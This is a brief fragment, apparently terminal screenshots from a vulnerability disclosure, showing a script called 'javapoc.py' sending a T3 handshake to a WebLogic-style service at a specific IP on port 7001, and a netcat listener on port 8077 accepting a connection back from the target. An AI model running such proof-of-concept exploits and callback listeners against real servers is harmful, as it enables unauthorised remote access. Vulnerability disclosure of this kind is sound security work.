 2. Default (bash)
:tools $ python javapoc.py 123.127.251.8 7001 /tmp/java000
connecting to 123.127.251.8 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
1. root@binary:~ (ssh)
[root@binary ~]# nc -lvv 8077
Connection from 61.148.52.226 port 8077 [tcp/*] accepted
www.wooyun.org